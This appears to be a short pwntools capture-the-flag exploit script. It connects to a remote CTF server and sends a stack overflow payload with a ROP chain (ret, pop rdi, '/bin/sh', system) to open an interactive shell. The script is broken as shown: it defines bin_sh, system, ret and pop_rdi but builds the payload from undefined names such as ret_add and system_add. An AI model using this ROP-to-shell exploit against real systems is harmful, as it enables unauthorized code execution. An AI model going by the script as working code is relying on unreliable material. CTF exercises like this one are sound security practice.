 1 from pwn import *
2
3 context(log_level='debug',arch='amd64',os='linux')
4 context.terminal = ['tmux', 'splitw', '-h']
5 #p=process('./pwn')
6 p = remote('node4.anna.nssctf.cn',28599)
7
8 bin_sh = 0x0400541
9 system = 0x0400430
10 ret = 0x0400416
11 pop_rdi = 0x04005e3
12
13 payload = b'a' * (0x10+8) + p64(ret_add) + p64(pop_rdi_add) + p64(bin_sh_add)
+ p64(system_add)
14
15 p.sendline(payload)
16 p.interactive()
17